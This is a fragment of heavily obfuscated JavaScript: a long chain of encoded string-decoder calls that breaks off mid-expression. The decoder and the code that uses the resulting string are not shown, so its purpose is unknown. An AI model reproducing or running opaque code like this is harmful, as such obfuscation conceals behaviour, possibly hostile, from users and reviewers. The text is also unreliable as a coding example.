W(0x7af,'gb1U')+W(0xb6e,'Rcw@')+W(0x349,'!wil')+W(0x32f,'dj)4')+W(0x75c,'D[^S')+W(0xfe8,'I#jX')+W(0xbf2,'&cle')+W(0x7c6,'[o#v')+W(0xb5a,'D[^S')+W(0x397,'gX38')+W(0x34f,'Rcw@')+W(0xe61,'CI%&')+W(0xa9c,'9OwL')+W(0x61f,'rDi#')+W(0xb97,'aJ27')+W(0x80f,'Mm6c')+W(0x982,'d[rY')+W(0x854,'H^JF')+W(0x5b7,'$5Lb')+W(0xb50,'I#jX')+W(0xa23,'Rcw@'))+(W(0xea8,'$5Lb')+W(0xc14,'(VGl')+W(0xb04,'!vM5')+W(0x3b1,'$5Lb')+W(0xa70,'2oje')+W(0x97c,'gX38')+W(0x493,'k8(U')+W(0x5c6,'Mm6c')+W(0xc98,'Z%^7')+W(0x9af,'aJ27')+W(0xca2,'Hwa3')+W(0xde8,'aFn0')+W(0x221,'12uo')+W(0x419,'Hwa3')+W(0xbf3,'&cle')+W(0x316,'Rcw@')+W(0xcf9,'aFn0')+W(0x4b5,'12uo')+W(0x200,'Hwa3')+W(0x8f0,'fdDb')+W(0x100d,'Rcw@')+W(0x6c6,'$5dE')+W(0xb52,'TJpa')+W(0x495,'gb1U')+W(0x879,'JiKI')+W(0x49d,'8cSV')+W(0xce5,'H^JF')+W(0x9a5,'CI%&')+W(0xb39,'aJ27')+W(0xe22,'YNbO')+W(0x8c1,'d[rY')+W(0xe72,'Mm6c')+W(0x954,'gX38')+W(0xc35,'YNbO')+W(0xf40,'[QV&')+W(0x2ed,'JiKI')+W(0x22f,'C@lJ')+W(0x9d4,'[o#v')+W(0x662,'fdDb')+W(0xced,'E2C4')+W(0x36c,'2oje')+W(0xa5e,'D[^S')+W(0xa3a,'C@lJ')+W(0x687,'D[^S')+W(0xf25,'aFn0')+W(0xfd6,'*]&X')+W(0xada,']0Yv')+W(0x986,'lNl*')+W(0xb9e,'gb1U')+W(0x1012,'[QV&')+W(0x26d,'8cSV')+W(0xe8f,'CI%&')+W(0xad8,'iBBT')+W(0xc31,'fdDb')+W(0xac5,'2oje')+W(0x20d,'lQ2)')+W(0xc08,'iBBT')+W(0xd57,'(VGl')+W(0xa01,'fdDb')+W(0x956,'lQ2)')+W(0x339,'12uo')+W(0x848,')d*V')+W(0xd4f,']VF*')+W(0xf0d,'&cle')+W(0xa33,'Jo18')+W(0x80d,'aJ27')+W(0xffd,'Jo18')+W(0x937,'k8(U')+W(0x5b9,'$[EC')+W(0xb32,'[QV&')+W(0x4d9,'(XYI')+W(0xecb,'(XYI')+W(0x228,']0Yv')+W(0x3e6,'!vM5')+W(0xf29,'fdDb')+W(0xec6,'aJ27')+W(0x2db,'*]&X')+W(0x926,'$5Lb')+W(0x677,'8cSV')+W(0xd27,'!wil')+W(0x545,'*]&X')+W(0xcb5,')d*V')+W(0x8aa,'k75F')+W(0xfbe,'(VGl')+W(0xbab,'H^JF')+W(0x636,'D[^S')+W(0x66b,'gX38')+W(0xa62,'Rcw@')+W(0xab9,'Z2Jp')+W(0x58e,'Rcw@')+W(0x609,'UDg2')+W(0xaff,'Rcw@')+W(0xdac,'s^Tg')+W(0xf6b,'H^JF')+W(0x6ea,'!vM5')+W(0xd64,'d[rY')+W(0x44e,'(VGl')+W(0x385,'[QV&')+W(0x21d,'C@lJ')+W(0xcb8,'COf%')+W(0x8b3,'(VGl')+W(0x993,'gb1U')+W(0xe9c,'$5Lb')+W(0x2f3,'12uo')+W(0xab0,'TJpa')+W(0x704,'COf%')+W(0x9b8,'8cSV')+W(0x74c,')d*V')+W(0x76e,'$5Lb')+W(0x8f8,'aFn0')+W(0xa88,'9OwL')+W(0xd8f,'$5dE')+W(0xe6a,'C@lJ')+W(0x8d7,'[o#v')+W(0x2d4,'&cle')+W(0xacb,'lQ2)')+W(0xe51,'gX38')+W(0xaa2,'(XYI')+W(0xdd4,'Z2Jp')+W(0x8f3,'9OwL')+W(0x972,'d[rY')+W(0xdec,'U@XK')+W(0xdb7,'!vM5')+W(0x842,'Rcw@')+W(0x6ce,'2oje')+W(0x479,'9OwL')+W(0x693,'$5dE')+W(0xd11,'$5dE')+W(0x707,'Rcw@')+W(0xbfa,'9OwL')+W(0xbdc,'!wil')+W(0x25a,'(XYI')+W(0x3f1,'s^Tg')+W(0xadb,'Z%^7')+W(0x430,'(XYI')+W(0x6d1,'$5dE')+W(0x5de,'Z%^7')+W(0xd18,'lQ2)')+W(0xb65,'Z2Jp')+W(0xd71,'CI%&')+W(0x47e,'aJ27')+W(0xec7,'aFn0')+W(0x948,'CI%&')+W(0xad4,'Jo18')+W(0xf2e,'Jo18')+W(0xba8,'CI%&')+W(0x894,'Z%^7')+W(0xc91,'k8(U')+W(0x579,'&cle')+W(0x69f,'Mm6c')+W(0xe2d,'k8(U')+W(0x646,'!vM5')+W(0xbdb,']VF*')+W(0xa75,']VF*')+W(0x81f,'[o#v')+W(0x2c9,'$5Lb')+W(0x5b1,'k8(U')+W(0xb1a,'fdDb')+W(0x415,'rDi#')+W(0x7c9,'rDi#')+W(0x945,']0Yv')+W(0xda5,'lQ2)')+W(0x4d4,'gX38')+W(0xda9,'Z2Jp')+W(0xf58,'lQ2)')+W(0xf5c,'&cle')+W(0x9d6,'12uo')+W(0xa09,')d*V')+W(0xf72,'gb1U')+W(0xd2d,'YNbO')+W(0xaf2,'Z2Jp')+W(0xa0f,'iBBT')+W(0xc37,'U@XK')+W(0x373,'&cle')+W(0x766,'[QV&')+W(0xbec,'2oje')+W(0x9da,'k75F')+W(0x29a,'$5Lb')+W(0xfe0,'2oje')+W(0x5ca,'*]&X')+W(0x5d8,'!vM5')+W(0x721,'aFn0')+W(0xb9a,'H^JF')+W(0xf37,'s^Tg')+W(0x7fc,'12uo')+W(0x359,'&cle')+W(0xe78,'2oje')+W(0xe75,'[o#v')+W(0x98a,'TJpa')+W(0x9d2,']0Yv')+W(0x4a3,'$[EC')+W(0x6ff,'gX38')+W(0xb11,'fdDb')+W(0xca8,'JiKI')+W(0xd92,'E2C4')+W(0xdb2,'$[EC')+W(0x54a,'C@lJ')+W(0xa74,'fdDb')+W(0x91c,'[QV&')+W(0x341,'Mm6c'))+(W(0xca6,'[QV&')+W(0x518,']VF*')+W(0x87c,'D[^S')+W(0x589,'gb1U')+W(0x3ef,'8cSV')+W(0xa8d,']0Yv')+W(0x3d3,'d[rY')+W(0x2f5,'Z%^7')+W(0x454,'s^Tg')+W(0xae2,'C@lJ')+W(0xc66,'gb1U')+W(0x348,'*]&X')+W(0x72b,'!wil')+W(0xc0a,'E2C4')+W(0xaae,'k75F')+W(0xb57,'lQ2)')+W(0x2a0,'12uo')+W(0xc54,'d[rY')+W(0xa35,'lQ2)')+W(0xac4,'(XYI')+W(0xa90,'8cSV')+W(0x5e2,'I#jX')+W(0x3ce,'gb1U')+W(0x680,'Z2Jp')+W(0xdc3,'(XYI')+W(0x916,'Jo18')+W(0x7db,'*]&X')+W(0x289,'&cle')+W(0xec1,']VF*')+W(0x2eb,']VF*')+W(0xa94,'!vM5')+W(0xb07,'!vM5')+W(0x97b,'lQ2)')+W(0x1dc,'Rcw@')+W(0x919,'9OwL')+W(0x934,'&cle')+W(0xaaf,'rDi#')+W(0xa99,'$5Lb')+W(0x987,'Jo18')+W(0x729,'gX38')+W(0x7c1,'$5Lb')+W(0xe92,'rDi#')+W(0x432,'aJ27')+W(0x598,'(XYI')+W(0xacf,'9OwL')+W(0xf94,'9OwL')+W(0x2d1,'gb1U')+W(0xf99,'D[^S')+W(0xd50,'Z%^7')+W(0x96b,'Z%^7')+W(0xb78,'TJpa')+W(0x75d,'CI%&')+W(0x3a3,'E2C4')+W(0x98c,'rDi#')+W(0xc00,'gX38')+W(0x4a8,'(XYI')+W(0xc68,'fdDb')+W(0x869,'TJpa')+W(0xa0c,'[o#v')+W(0xbee,'aJ27')+W(0xd48,'[QV&')+W(0x72a,']0Yv')+W(0xf74,'2oje')+W(0xfb0,'fdDb')+W(0x3bd,'$[EC')+W(0x2ba,'(VGl')+W(0x67c,'8cSV')+W(0xcca,'12uo')+W(0xbc9,'!vM5')+W(0xb53,'YNbO')+W(0x753,'gb1U')+W(0x88f,'lNl*')+W(0x21c,'s^Tg')+W(0xabb,'!wil')+W(0x5d4,'gb1U')+W(0xda3,'(XYI')+W(0x712,'12uo')+W(0xa54,'*]&X')+W(0x2ec,'(VGl')+W(0x8d8,'Mm6c')+W(0x826,'gb1U')+W(0xdd6,'YNbO')+W(0x31f,'[QV&')+W(0x93c,'JiKI')+W(0x89f,'UDg2')+W(0x482,'JiKI')+W(0x5c4,'gX38')+W(0xb13,']0Yv')+W(0x407,'TJpa')+W(0xa58,'$5dE')+W(0x322,'YNbO')+W(0x9c9,'D[^S')+W(0x38d,'$[EC')+W(0x7bc,'dj)4')+W(0xbcb,'Hwa3')+W(0x772,'&cle')+W(0x280,'aFn0')+W(0x28d,']0Yv')+W(0x266,'U@XK')+W(0x54d,'!wil')+W(0x451,'COf%')+W(0xc4b,'$[EC')+W(0x95a,')d*V')+W(0x40d,'d[rY')+W(0x63b,'U@XK')+W(0x8fc,'dj)4')+W(0x3cc,'$[EC')+W(0xa0b,'[o#v')+W(0xe15,'rDi#')+W(0x66c,')d*V')+W(0xb80,'&cle')+W(0x32c,'TJpa')+W(0x439,'Hwa3')+W(0x66d,'E2C4')+W(0x815,'d[rY')+W(0x2a5,'gb1U')+W(0x60d,'iBBT')+W(0x51a,')d*V')+W(0x61a,'&cle')+W(0xc96,'C@lJ')+W(0x544,'COf%')+W(0x9fa,'$5Lb')+W(0x4ad,'9OwL')+W(0xacd,'8cSV')+W(0x4a4,'$5Lb')+W(0x4fb,'fdDb')+W(0x3cb,'lQ2)')+W(0x241,']0Yv')+W(0x9e6,'$[EC')+W(0x648,'$[EC')+W(0x428,'k8(U')+W(0x8da,'9OwL')+W(0xd7f,'[QV&')+W(0xd8e,'9OwL')+W(0xf24,'lQ2)')+W(0x4c4,']VF*')+W(0xcf2,'Hwa3')+W(0x616,'C@lJ')+W(0x434,'[o#v')+W(0xbba,'D[^S')+W(0xb9c,'Z%^7')+W(0x30c,'!vM5')+W(0xfd9,'iBBT')+W(0xf97,'lNl*')+W(0x99f,'lQ2)')+W(0x968,'JiKI')+W(0xc17,'$[EC')+W(0x331,'D[^S')+W(0x437,'$5dE')+W(0xa84,'H^JF')+W(0x3e8,'Mm6c')+W(0x656,'Z2Jp')+W(0xc5d,'E2C4')+W(0x989,']0Yv')+W(0x41c,'2oje')+W(0x7a7,'gX38')+W(0xff9,'gX38')+W(0x9b4,'[QV&')+W(0xbef,'E2C4')+W(0x84c,'k75F')+W(0x72f,'Z%^7')+W(0x59b,']0Yv')+W(0x3ff,'Hwa3')+W(0xc72,'8cSV')+W(0xe83,'JiKI')+W(0x2e9,'Mm6c')+W(0x5cf,'*]&X')+W(0x203,'[o#v')+W(0xd7c,'I#jX')+W(0x6b2,'D[^S')+W(0xb70,'&cle')+W(0x57d,'TJpa')+W(0x73b,'Z2Jp')+W(0x31b,'2oje')+W(0xdf4,'rDi#')+W(0xe1e,'lNl*')+W(0x90a,'JiKI')+W(0x6e6,']VF*')+W(0x700,'[QV&')+W(0x946,'&cle')+W(0x905,'[o#v')+W(0x208,'rDi#')+W(0xe77,'9OwL')+W(0xeaf,'COf%')+W(0xfd5,'k75F')+W(0x6f7,'&cle')+W(0x4ec,'gb1U')+W(0x965,'*]&X')+W(0x473,'C@lJ')+W(0xb93,'$5dE')+W(0x7e0,'Rcw@')+W(0xdde,'[QV&')+W(0xdbe,'TJpa')+W(0xa21,'12uo')+W(0x4fe,'C@lJ')+W(0x67a,'[o#v')+W(0xe2f,'iBBT')+W(0xb15,']0Yv')+W(0x69a,']0Yv')+W(0xfb8,'$5Lb'))+(W(0xe0f,'$[EC')+W(0xfb6,'!wil')+W(0x676,'&cle')+W(0xf3c,'JiKI')+W(0x6da,')d*V')+W(0x1005,'$5Lb')+W(0xed5,']VF*')+W(0xe0c,'COf%')+W(0xc97,']VF*')+W(0x9fd,'gX38')+W(0xdf7,'C@lJ')+W(0xe14,'[QV&')+W(0xc85,'9OwL')+W(0x2b3,'CI%&')+W(0x1d5,'gX38')+W(0x724,'UDg2')+W(0x20c,'E2C4')+W(0x1002,']VF*')+W(0xedd,'!wil')+W(0x505,'D[^S')+W(0xb01,'Z%^7')+W(0x672,'$[EC')+W(0x8b5,'[o#v')+W(0xb7c,'d[rY')+W(0xa86,'(XYI')+W(0x9cd,'gX38')+W(0xb3c,'!wil')+W(0x756,'!vM5')+W(0x565,'aFn0')+W(0x599,'fdDb')+W(0x24f,'Hwa3')+W(0xde6,'rDi#')+W(0x1e2,'CI%&')+W(0x718,'gb1U')+W(0xc45,'k8(U')+W(0xa55,'dj)4')+W(0x868,'lNl*')+W(0xd89,'8cSV')+W(0x7d2,'rDi#')+W(0xa9e,'*]&X')+W(0x99c,'COf%')+W(0xe43,'aFn0')+W(0xa68,'E2C4')+W(0xe94,'I#jX')+W(0xa28,'Jo18')+W(0x4e9,'(VGl')+W(0xa31,'D[^S')+W(0xe44,'CI%&')+W(0xf4a,'Rcw@')+W(0x928,'E2C4')+W(0xcb9,'k75F')+W(0x983,'rDi#')+W(0x291,'Hwa3')+W(0xfe5,'Z%^7')+W(0x5b0,']VF*')+W(0x37d,'2oje')+W(0x6d6,'TJpa')+W(0x75f,'Z2Jp')+W(0xc6b,'&cle')+W(0x32b,'Mm6c')+W(0x7eb,'rDi#')+W(0x9f3,'aJ27')+W(0x730,'[QV&')+W(0x69e,'!vM5')+W(0x8b1,'D[^S')+W(0xd54,'iBBT')+W(0xd24,'k75F')+W(0xc3e,'8cSV')+W(0xcf3,'TJpa')+W(0x825,'$5dE')+W(0x43f,'$5dE')+W(0x393,'D[^S')+W(0xf41,'aJ27')+W(0xc4a,'9OwL')+W(0x9d1,'d[rY')+W(0xb41,'C@lJ')+W(0xbc8,'!vM5')+W(0xd1c,'[o#v')+W(0x368,'YNbO')+W(0xf8a,'gb1U')+W(0xfc4,'(XYI')+W(0xd87,'9OwL')+W(0x683,'I#jX')+W(0xd0d,'Z%^7')+W(0x290,'8cSV')+W(0xf1d,'C@lJ')+W(0xb3a,'gX38')+W(0xe0b,'gb1U')+W(0xbd1,'gb1U')+W(0xb85,'TJpa')+W(0xb81,'Jo18')+W(0xa11,'(VGl')+W(0xf9e,'Rcw@')+W(0xde4,'8cSV')+W(0x701,'I#jX')+W(0x286,']0Yv')+W(0x3e9,'k75F')+W(0x2f2,'rDi#')+W(0x4f3,'Mm6c')+W(0xa8c,']VF*')+W(0x4d2,']VF*')+W(0xc84,'[o#v')+W(0x3ed,'fdDb')+W(0x51b,'(XYI')+W(0x893,'C@lJ')+W(0xe5b,']VF*')+W(0xe96,'*]&X')+W(0xcff,'C@lJ')+W(0xc44,']0Yv')+W(0x2cf,'8cSV')+W(0xa34,'H^JF')+W(0x9d0,'UDg2')+W(0xcd7,']VF*')+W(0xcdf,'(VGl')+W(0x4fa,'YNbO')+W(0xfb4,'JiKI')+W(0x36e,'dj)4')+W(0xd8b,'fdDb')+W(0xd44,'TJpa')+W(0x101a,'aFn0')+W(0x998,'12uo')+W(0xc8f,'H^JF')+W(0x7a6,'9OwL')+W(0x384,'s^Tg')+W(0x2f6,'s^Tg')+W(0xa29,'CI%&')+W(0xf14,'*]&X')+W(0x1e1,'YNbO')+W(0x716,'!vM5')+W(0xb4a,'Mm6c')+W(0xb4f,'gX38')+W(0xe0d,'UDg2')+W(0xd73,'U@XK')+W(0xccc,'$[EC')+W(0xd9c,'fdDb')+W(0x875,'UDg2')+W(0x82c,'C@lJ')+W(0x85d,'dj)4')+W(0x527,'8cSV')+W(0xa57,'2oje')+W(0xddc,']VF*')+W(0x1d0,'lNl*')+W(0x3ea,']VF*')+W(0x767,'fdDb')+W(0x971,'TJpa')+W(0x638,'UDg2')+W(0xaca,'k75F')+W(0x726,'$5Lb')+W(0x3bb,'Jo18')+W(0x5b3,'iBBT')+W(0x469,'12uo')+W(0xea9,'$[EC')+W(0xded,'Mm6c')+W(0x468,'COf%')+W(0x901,'iBBT')+W(0xf18,'I#jX')+W(0x9ae,'[o#v')+W(0xd99,']0Yv')+W(0xe32,'lQ2)')+W(0x494,'COf%')+W(0xd5d,'U@XK')+W(0x2ea,'Hwa3')+W(0xcbe,'YNbO')+W(0x6ca,'8cSV')+W(0x1015,'aJ27')+W(0x336,'CI%&')+W(0x79e,'H^JF')+W(0xaa6,'aFn0')+W(0xeb5,'gb1U')+W(0xfcb,'CI%&')+W(0x63c,']VF*')+W(0xc10,'fdDb')+W(0x936,'k8(U')+W(0xf36,'$5Lb')+W(0x30d,'$5dE')+W(0x665,'(XYI')+W(0x7cf,']0Yv')+W(0x650,'(XYI')+W(0xf56,'aJ27')+W(0xef4,'[QV&')+W(0x695,'iBBT')+W(0x7b3,'k8(U')+W(0xf28,'!wil')+W(0xd62,'Jo18')+W(0xb16,'CI%&')+W(0xff6,']0Yv')+W(0x8d0,'dj)4')+W(0x89d,'H^JF')+W(0x3dd,'fdDb')+W(0x7f7,'dj)4')+W(0xed3,'!wil')+W(0x6ec,'2oje')+W(0x4ba,'Z2Jp')+W(0x9ca,'k75F')+W(0x220,'Z2Jp')+W(0xa51,'(XYI')+W(0x4f8,'H^JF')+W(0x35b,'12uo')+W(0xda6,'D[^S')+W(0xc9d,'iBBT'))+(W(0xc1e,'!wil')+W(0x880,'Z2Jp')+W(0x3a6,'aJ27')+W(0x6a3,']0Yv')+W(0xd68,'*]&X')+W(0xa6d,')d*V')+W(0x4a6,'H^JF')+W(0xd90,'[o#v')+W(0xc89,'!wil')+W(0xe3b,'[QV&')+W(0xf03,'Mm6c')+W(0x8f9,'Jo18')+W(0x86b,'*]&X')+W(0x7ef,'lNl*')+W(0xd46,'(XYI')+W(0xe4b,'gX38')+W(0xeee,'[QV&')+W(0xffb,'Rcw@')+W(0xf26,']VF*')+W(0xc0c,'!vM5')+W(0x7ec,'aJ27')+W(0x900,'k8(U')+W(0xdb9,'(XYI')+W(0x5e0,')d*V')+W(0xfd7,'lNl*')+W(0x51d,'JiKI')+W(0x805,'E2C4')+W(0xa2c,'(VGl')+W(0x4d6,'fdDb')+W(0xf33,'[QV&')+W(0x423,'Z2Jp')+W(0x7d8,'12uo')+W(0x95c,')d*V')+W(0x5b4,'UDg2')+W(0x553,'(XYI')+W(0x668,'H^JF')+W(0x5e4,'d[rY')+W(0xe20,'JiKI')+W(0xb24,'YNbO')+W(0x915,'*]&X')+W(0xc63,'fdDb')+W(0xb6b,'I#jX')+W(0xe2c,'!vM5')+W(0xeff,'lQ2)')+W(0xad9,'gX38')+W(0x94a,'CI%&')+W(0x58a,'CI%&')+W(0x6fe,'[QV&')+W(0x6c1,'dj)4')+W(0x8e1,']VF*')+W(0xc03,'*]&X')+W(0xb30,'!wil')+W(0x2bd,'Rcw@')+W(0x39f,'$[EC')+W(0xc46,'dj)4')+W(0xbaf,'[o#v')+W(0x4b6,'Hwa3')+W(0x507,'YNbO')+W(0x728,'Z2Jp')+W(0xdbd,'Mm6c')+W(0xb72,'CI%&')+W(0x964,'rDi#')+W(0xf91,']0Yv')+W(0x751,'gX38')+W(0x5ff,'k8(U')+W(0xfff,'12uo')+W(0x100c,'C@lJ')+W(0x777,'CI%&')+W(0x233,'!wil')+W(0x6cb,'YNbO')+W(0x2a2,'JiKI')+W(0x1e9,'gb1U')+W(0x297,'UDg2')+W(0xb2d,'YNbO')+W(0x8ca,'Mm6c')+W(0x9ec,'9OwL')+W(0xde1,'Z2Jp')+W(0xf93,'*]&X')+W(0xb31,'$[EC')+W(0x91f,'H^JF')+W(0x7e6,'*]&X')+W(0x9f4,'TJpa')+W(0xa1b,'Mm6c')+W(0x4b8,'2oje')+W(0xea7,'H^JF')+W(0xb98,'iBBT')+W(0xe52,'YNbO')+W(0x55d,'Rcw@')+W(0xadf,'TJpa')+W(0x781,'YNbO')+W(0xe1b,'rDi#')+W(0x9ea,'JiKI')+W(0x222,'aFn0')+W(0xa4f,'8cSV')+W(0xcfd,'*]&X')+W(0xd07,'(VGl')+W(0x744,'Z2Jp')+W(0x3db,'H^JF')+W(0x378,'aFn0')+W(0x1019,'2oje')+W(0xa7c,'12uo')+W(0xc83,'gX38')+W(0x3b9,'COf%')+W(0x6cd,'E2C4')+W(0x4c0,'$5dE')+W(0x4a1,'E2C4')+W(0x97f,'D[^S')+W(0x3be,'k75F')+W(0x8e8,'COf%')+W(0x1e3,'(XYI')+W(0x68e,'Hwa3')+W(0xb56,'Z%^7')+W(0x6ac,'[QV&')+W(0x318,'!vM5')+W(0x3f9,'dj)4')+W(0xcec,'8cSV')+W(0xee7,'lQ2)')+W(0x752,'$[EC')+W(0xa77,'fdDb')+W(0xcd0,'lNl*')+W(0xb7e,'lQ2)')+W(0xa7f,'gb1U')+W(0x7cd,'I#jX')+W(0x566,'CI%&')+W(0x933,'Z2Jp')+W(0x445,'dj)4')+W(0x3f8,'UDg2')+W(0x555,'$5dE')+W(0xe35,'Z%^7')+W(0xc18,'UDg2')+W(0xc2b,'Z2Jp')+W(0xa6b,'Hwa3')+W(0xeb8,'CI%&')+W(0x70a,'UDg2')+W(0x2fc,']0Yv')+W(0x690,'fdDb')+W(0xd47,'(XYI')+W(0x440,'(XYI')+W(0xdb5,'$[EC')+W(0xcdc,'rDi#')+W(0xa30,'d[rY')+W(0x7a2,'*]&X')+W(0x713,'D[^S')+W(0x29b,'gX38')+W(0x863,'C@lJ')+W(0x234,'UDg2')+W(0x1007,'(XYI')+W(0xbe9,'fdDb')+W(0x831,'[QV&')+W(0x520,'fdDb')+W(0xa5a,'iBBT')+W(0xdc1,')d*V')+W(0xfe9,'[o#v')+W(0xc86,'$[EC')+W(0xab1,'Z%^7')+W(0x455,'d[rY')+W(0x36a,'!wil')+W(0x4cb,']VF*')+W(0x5d1,'gb1U')+W(0x705,'JiKI')+W(0x42a,'&cle')+W(0x4ac,'(VGl')+W(0x5e9,'Rcw@')+W(0x309,'aJ27')+W(0x43d,'(VGl')+W(0xc8a,'aJ27')+W(0x5c2,'D[^S')+W(0x2a9,'2oje')+W(0x950,'I#jX')+W(0x6e5,'(XYI')+W(0xa87,'Z2Jp')+W(0x911,'gX38')+W(0x9ab,'!vM5')+W(0x93b,'dj)4')+W(0xf5e,'9OwL')+W(0x836,'D[^S')+W(0xc75,'2oje')+W(0x324,']VF*')+W(0x2e3,'E2C4')+W(0x34d,'rDi#')+W(0xaf8,']0Yv')+W(0x1f3,'TJpa')+W(0x3c2,'UDg2')+W(0x101d,'lNl*')+W(0x488,'UDg2')+W(0xc99,'(XYI')+W(0xbac,'iBBT')+W(0xe0e,'(XYI')+W(0x1ce,'aFn0')+W(0x53b,'[o#v')+W(0x8c8,'COf%')+W(0xf11,'12uo')+W(0xffc,'CI%&')+W(0xf51,'[QV&')+W(0xaea,'COf%')+W(0x8e4,'fdDb')+W(0xb68,'[o#v')+W(0xa7e,'Hwa3')+W(0x82a,'lQ2)')+W(0x6e9,'$[EC'))+(W(0x788,'D[^S')+W(0x6b9,'k75F')+W(0x698,'E2C4')+W(0x1f8,'CI%&')+W(0xb09,'gb1U')+W(0x37b,'UDg2')+W(0x9a6,'$[EC')+W(0x9c7,'!vM5')+W(0x7c3,'*]&X')+W(0xe28,'YNbO')+W(0xfbb,'Z%^7')+W(0x620,'aJ27')+W(0xd4e,'iBBT')+W(0xade,'Jo18')+W(0xa27,'CI%&')+W(0x5f3,')d*V')+W(0x4ae,'TJpa')+W(0x33c,'(XYI')+W(0x889,'iBBT')+W(0x2a3,'iBBT')+W(0x3aa,'Z%^7')+W(0xbc3,'[o#v')+W(0xff4,'rDi#')+W(0xf16,'Rcw@')+W(0x4e1,'gb1U')+W(0x737,'rDi#')+W(0x242,'rDi#')+W(0x5a2,'*]&X')+W(0xdba,'U@XK')+W(0x4c9,'d[rY')+W(0x9cc,'2oje')+W(0x610,'$5dE')+W(0x97d,']VF*')+W(0x9db,'aFn0')+W(0x8ee,']0Yv')+W(0x685,'$5Lb')+W(0xc64,'d[rY')+W(0xfc2,'[o#v')+W(0xa19,'dj)4')+W(0xa91,'d[rY')+W(0x1d4,']VF*')+W(0x832,']0Yv')+W(0x4b9,'iBBT')+W(0xfef,'[o#v')+W(0x52c,'dj)4')+W(0x398,')d*V')+W(0xed6,'Mm6c')+W(0x61b,'rDi#')+W(0xfd8,'(VGl')+W(0x7a1,'C@lJ')+W(0x414,'12uo')+W(0xf84,'8cSV')+W(0xaab,'gb1U')+W(0x576,']0Yv')+W(0x829,'fdDb')+W(0xaeb,'H^JF')+W(0xee3,'rDi#')+W(0x592,'C@lJ')+W(0xe8d,'12uo')+W(0x377,'(VGl')+W(0x500,'H^JF')+W(0xc2a,'d[rY')+W(0xd93,'Z2Jp')+W(0x651,'gb1U')+W(0xaee,'$[EC')+W(0x1ff,'Z%^7')+W(0x992,'aJ27')+W(0xd84,'12uo')+W(0x7b8,'$[EC')+W(0xe9b,'TJpa')+W(0x101c,'gb1U')+W(0xb60,'aFn0')+W(0x541,'JiKI')+W(0x3dc,'k75F')+W(0x2d0,'rDi#')+W(0x8e9,'rDi#')+W(0xa9a,'s^Tg')+W(0x932,'U@XK')+W(0x8a1,'E2C4')+W(0xe02,'YNbO')+W(0x6f8,'(VGl')+W(0x758,'COf%')+W(0x276,'aFn0')+W(0x710,')d*V')+W(0xa64,'$5Lb')+W(0xfa2,'gX38')+W(0x562,'$5Lb')+W(0xdf1,'8cSV')+W(0xa61,'!vM5')+W(0x47d,'D[^S')+W(0x6dd,'lNl*')+W(0xe4d,'CI%&')+W(0x337,'!wil')+W(0xaed,'iBBT')+W(0x260,'&cle')+W(0x2bc,'UDg2')+W(0x660,']VF*')+W(0xc87,'8cSV')+W(0x4d0,'&cle')+W(0x343,'iBBT')+W(0x2e4,'$5dE')+W(0xb20,'aJ27')+W(0x80b,'$5Lb')+W(0x92a,'H^JF')+W(0x59a,'iBBT')+W(0x5f5,'UDg2')+W(0x2f8,'Hwa3')+W(0xeef,'$5Lb')+W(0x460,'&cle')+W(0xa59,'$5Lb')+W(0xa20,'(XYI')+W(0x2c4,'CI%&')+W(0x841,'Rcw@')+W(0x6cf,'$[EC')+W(0x764,'dj)4')+W(0x6aa,'Rcw@')+W(0xc11,'JiKI')+W(0x3d1,'dj)4')+W(0x862,'Z%^7')+W(0x6c4,'k8(U')+W(0xf22,'12uo')+W(0x353,'9OwL')+W(0x41f,'aFn0')+W(0xfe3,'D[^S')+W(0x808,'Z%^7')+W(0x8dc,'U@XK')+W(0x531,'d[rY')+W(0xc93,']0Yv')+W(0xb7f,']0Yv')+W(0xd85,'aJ27')+W(0x38a,'Mm6c')+W(0x809,'Mm6c')+W(0xa72,'Z2Jp')+W(0x5cc,'U@XK')+W(0x1ef,'Rcw@')+W(0x405,'H^JF')+W(0x996,'E2C4')+W(0x57a,'Z%^7')+W(0x1f5,'k75F')+W(0x3ee,'&cle')+W(0x9c8,'COf%')+W(0xf70,'gb1U')+W(0x547,'aJ27')+W(0x24b,'aJ27')+W(0xeca,'k75F')+W(0x6bf,'$[EC')+W(0xeac,'CI%&')+W(0xeba,']0Yv')+W(0xdfd,'$5dE')+W(0x2e8,'9OwL')+W(0x814,'8cSV')+W(0x225,'aFn0')+W(0x86c,'rDi#')+W(0x3b7,'Z%^7')+W(0x6fa,'lNl*')+W(0xe86,'COf%')+W(0xba1,'COf%')+W(0x1004,'12uo')+W(0x883,'gb1U')+W(0x34b,'iBBT')+W(0xb6d,'k8(U')+W(0xfea,'&cle')+W(0x90f,'d[rY')+W(0x922,'JiKI')+W(0x803,'CI%&')+W(0x7bb,'lQ2)')+W(0xb71,'$5Lb')+W(0x8ac,'gb1U')+W(0x75a,'gb1U')+W(0x480,'E2C4')+W(0xfb1,'[o#v')+W(0x52e,'k75F')+W(0x7e9,'Mm6c')+W(0xf6e,']VF*')+W(0x72c,'aFn0')+W(0x49a,'lNl*')+W(0x72d,'9OwL')+W(0x837,'gX38')+W(0xef3,'d[rY')+W(0xcd6,'$5Lb')+W(0x5f0,'TJpa')+W(0x909,'lNl*')+W(0xb76,']0Yv')+W(0xd0b,')d*V')+W(0xf2d,'lQ2)')+W(0xf57,'H^JF')+W(0x300,'JiKI')+W(0x694,'U@XK')+W(0x3b5,'(VGl')+W(0xcbc,'rDi#')+W(0x508,'!vM5')+W(0xf65,'$5dE')+W(0xec4,']0Yv')+W(0xa40,'2oje')+W(0x53a,']VF*')+W(0x357,')d*V')+W(0xebb,'Z2Jp')+W(0xce4,'8cSV')+W(0xe4e,'$5Lb')+W(0xf5a,'CI%&'))+(W(0xcd2,'CI%&')+W(0x515,'s^Tg')+W(0xfcd,'$[EC')+W(0xd63,'$5Lb')+W(0x790,'I#jX')+W(0x438,'TJpa')+W(0xcd5,'rDi#')+W(0x8fb,'Z%^7')+W(0xff2,'$5dE')+W(0xa98,'2oje')+W(0x3e4,'k75F')+W(0xa95,'Hwa3')+W(0x641,'Mm6c')+W(0x703,'Hwa3')+W(0xd39,'fdDb')+W(0x4c6,'E2C4')+W(0xe3e,')d*V')+W(0xb64,'(VGl')+W(0xaa4,'k8(U')+W(0x3fd,'Z%^7')+W(0xb58,'9OwL')+W(0x7b9,']0Yv')+W(0xece,'*]&X')+W(0x590,'D[^S')+W(0x39d,'dj)4')+W(0xe24,'lNl*')+W(0xfae,'!wil')+W(0x759,'Z%^7')+W(0xcd1,'gX38')+W(0xdbc,'D[^S')+W(0xdf8,'(VGl')+W(0x49b,'!wil')+W(0x5e5,'D[^S')+W(0xbea,'TJpa')+W(0xd3f,'$5dE')+W(0x847,'COf%')+W(0x5f4,'